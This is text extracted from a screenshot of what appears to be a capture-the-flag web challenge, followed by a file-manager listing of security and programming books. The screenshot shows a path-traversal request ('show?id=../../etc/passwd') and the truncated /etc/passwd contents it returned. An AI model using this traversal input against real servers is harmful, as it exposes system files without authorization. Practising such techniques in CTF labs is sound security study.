 Not secure | bottle-poem.ctf.sekai.team/show?id=../../etc/passwd
HK221_DCLV_... Intigriti Blog Sec Websec fr exe RPW Sci 2022 CodeQL Index HD viết LVTN Red Teaming PortSwigger R Securitum
Cancel Name show Save
root:x:0:0:root:/root:/bin
daemon:x:1:1:daemon:/usr/s
bin:x:2:2:bin:/bin:/usr/sb
sys:x:3:3:sys:/dev:/usr/sb
sync:x:4:65534:sync:/bin:/
games:x:5:60:games:/usr/ga
man:x:6:12:man:/var/cache/
lp:x:7:7:lp:/var/spool/lpd
mail:x:8:8:mail:/var/mail
news:x:9:9:news:/var/spool
uucp:x:10:10:uucp:/var/spo
proxy:x:13:13:proxy:/bin:/
www-data:x:33:33:www-data
backup:x:34:34:backup:/var
list:x:38:38:Mailing List
irc:x:39:39:ircd:/run/ircd
gnats:x:41:41:Gnats Bug-Re
nobody:x:65534:65534:nobod
_apt:x:100:65534::/nonexis
Home
Documents
Downloads
Music
Pictures
Videos
Kali Linux am...
Other Locations
hdthinh1012 ATTT Study Reads
Name Size Type Modified
Bash_Manual.txt 383.9 kB Text 12:16
Calculus Early Transcendentals Ninth Edition (James Stewart, Daniel K. Clegg,... 44.2 MB Document 5 Apr
Competitive Programmer Handbook.pdf 1.1 MB Document 23 Jun
Getting-used-to-reading-on-screen.pdf 593.9 kB Document Thu
Handbook for CTFers (Nu1L Team) (z-lib.org).pdf 48.2 MB Document Yesterday
Linear Algebra and Its Applications (David C. Lay, Steven R. Lay, Judi J. McDona... 11.4 MB Document 19 Apr
Method To Detect Vulnerabilities Using Ruleset.html 139.1 MB Text Thu
Operating Systems Three Easy Pieces ( etc.) (z-lib.org).pdf 4.6 MB Document 23 Aug
Programming Languages Principles and Paradigms by Maurizio Gabbrielli, Sim... 2.9 MB Document 2 Apr
ssa-637483.pdf 41.1 kB Document Fri
The Tangled Web A Guide to Securing Modern Web Applications (Michal Zale... 4.2 MB Document Thu
The web application hackers handbook finding and exploiting security flaws (P... 15.9 MB Document 5 Aug
Untitled.pdf 610.3 kB Document Thu